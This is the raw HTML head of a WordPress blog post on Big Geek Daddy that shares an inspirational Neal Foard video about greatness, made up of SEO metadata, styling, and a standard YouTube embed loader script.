

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2022/12/achieving-greatness/
body_size: 27221
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Achieving Greatness - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2022/12/achieving-greatness/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Achieving Greatness" />
	<meta property="og:description" content="Neal Foard shares some thoughts on greatness in this inspiring video." />
	<meta property="og:url" content="https://biggeekdad.com/2022/12/achieving-greatness/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2022-12-30T14:54:34+00:00" />
	<meta property="article:modified_time" content="2022-12-30T14:54:36+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2022/12/Greatness.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2022/12/achieving-greatness/#article","isPartOf":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"Achieving Greatness","datePublished":"2022-12-30T14:54:34+00:00","dateModified":"2022-12-30T14:54:36+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/"},"wordCount":35,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/Greatness.jpg","keywords":["Entertainment","Hope and Inspiration","Interesting Videos","Motivation"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2022/12/achieving-greatness/","url":"https://biggeekdad.com/2022/12/achieving-greatness/","name":"Achieving Greatness - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/Greatness.jpg","datePublished":"2022-12-30T14:54:34+00:00","dateModified":"2022-12-30T14:54:36+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2022/12/achieving-greatness/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2022/12/achieving-greatness/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2022/12/Greatness.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/Greatness.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2022/12/achieving-greatness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Achieving Greatness"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2022/12/achieving-greatness/#video","name":"Achieving Greatness - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2022/12/achieving-greatness/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/m8cj2l7fi3y.jpg","description":"Neal Foard shares some thoughts on greatness in this inspiring video. If you can achieve greatness that is good, if you can help someone else achieve greatness, that is great.","uploadDate":"2022-12-30T09:54:34+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/M8cj2L7fi3Y","duration":"PT1M51S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
